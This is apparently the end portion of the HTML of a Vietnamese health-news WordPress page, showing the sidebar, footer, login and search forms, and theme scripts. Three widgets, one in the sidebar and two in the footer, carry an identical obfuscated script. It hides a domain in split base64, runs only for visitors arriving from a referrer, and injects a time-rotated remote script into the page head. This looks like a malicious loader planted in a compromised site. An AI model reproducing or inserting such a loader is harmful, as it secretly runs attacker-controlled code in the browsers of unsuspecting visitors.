					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="235935339" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_22135_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_22135_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_22135_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fcac-buoc-cham-soc-da-kho-dung-cach-cho-mua-dong.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_22135_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/cac-buoc-cham-soc-da-kho-dung-cach-cho-mua-dong.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_22135_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>